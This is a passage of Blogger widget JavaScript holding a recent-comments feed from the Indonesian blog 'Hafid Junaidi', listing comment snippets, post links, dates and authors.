_WidgetManager._HandleControllerResult('Feed2', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'terima kasih pak, semoga berkah', 'link': 'https://hafid.junaidi.my.id/2016/05/contoh-abk-penyusun-laporan-keuangan.html?showComment\x3d1700186434167#c2345419797479003946', 'publishedDate': '2023-11-16T18:00:34.000-08:00', 'author': 'Anonymous'}, {'title': 'Junaedi', 'link': 'https://hafid.junaidi.my.id/2016/06/cara-menulis-arab-pada-xiaomi.html?showComment\x3d1661405987321#c5048684406565373935', 'publishedDate': '2022-08-24T22:39:47.000-07:00', 'author': 'Anonymous'}, {'title': 'kalau tulisan ini kami tulis 2019, cikal bakalnya ...', 'link': 'https://hafid.junaidi.my.id/2019/06/uraian-kerja-jabatan-pranata-keuangan.html?showComment\x3d1657625255545#c3527181064522762786', 'publishedDate': '2022-07-12T04:27:35.000-07:00', 'author': 'Hafid Junaidi'}, {'title': 'alhamdulillah meski ini dibuat 2017 tapi saat ini ...', 'link': 'https://hafid.junaidi.my.id/2019/06/uraian-kerja-jabatan-pranata-keuangan.html?showComment\x3d1653979231612#c5477721494793991590', 'publishedDate': '2022-05-30T23:40:31.000-07:00', 'author': 'Anonymous'}, {'title': 'Dari latin ke bahasa Arab Saya nikahkan engkau dan...', 'link': 'https://hafid.junaidi.my.id/2010/06/lafadz-arab-ijab-qabul.html?showComment\x3d1645036459172#c3380308101812367989', 'publishedDate': '2022-02-16T10:34:19.000-08:00', 'author': 'Anonymous'}], 'title': 'Hafid Junaidi'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
